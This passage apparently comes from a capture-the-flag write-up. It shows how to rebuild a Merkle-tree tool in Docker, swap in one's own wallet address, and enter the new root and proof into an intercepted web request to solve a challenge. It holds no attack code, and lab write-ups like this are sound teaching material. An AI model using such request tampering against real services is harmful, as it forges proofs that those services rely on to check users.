
WalletID, Root as well as Proof. And you can set Validate to true or false. All the values needed to calculate a chain in the Merkle Tree.
If you clone https://github.com/QPetabyte/Merkle_Trees. Build the dockerfile

Run it:
sudo docker run -it --rm --name=merkletrees merkletrees
If you start it you can see:

In the file merkle_tree.py there is the following <a href=”https://github.com/QPetabyte/Merkle_Trees/blob/595f624d8c13061d585ea383658622e59311cc12/merkle_tree.py#L149>line</a> (look into it for example using vim merkle_tree.py):

Change the first value to your wallet address. Run the program again and you get a new root and proof.
All the 3 values wallet id, root hash and proof hash you can now enter in the intercepted request forward it and you have solved the challenge:
Hidden treasure chests
To find hidden coins you can go: